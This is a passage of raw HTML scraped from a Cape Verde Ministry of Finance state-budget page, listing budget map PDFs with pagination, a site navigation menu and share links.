	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482622?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.2+MDefesa.pdf/801d6952-b9ce-e791-986b-6df60368d295?version=1.0&t=1571394656464&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482622?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa4.2 MDefesa.pdf" > Mapa4.2 MDefesa.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.20 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482610" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.20+MAI.pdf/21eafa2b-1da1-d9c7-7886-6042dab9ff39?version=1.0&t=1571394656316&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482610?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.20+MAI.pdf/21eafa2b-1da1-d9c7-7886-6042dab9ff39?version=1.0&t=1571394656316&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482610?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" title="Mapa15.20 MAI.pdf" > Mapa15.20 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 121 - 132 de 132 resultados. </div> <ul class="pagination"> <li class=""> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick=""><span class="icon-caret-left"></span></a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=1" onclick="">1</a> </li> <li class="dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;">...</a> <div class="dropdown-menu dropdown-menu-top-center"> <ul class="inline-scroller link-list" data-max-index="5"> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=2" onclick="">2</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=3" onclick="">3</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=4" onclick="">4</a> </li> </ul> </div> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=5" onclick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=6" onclick="">6</a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7" onclick="">7</a> </li> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=b8jK3awl" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=b8jK3awl" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=%7BfolderId%7D&amp;p_auth=b8jK3awl" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a 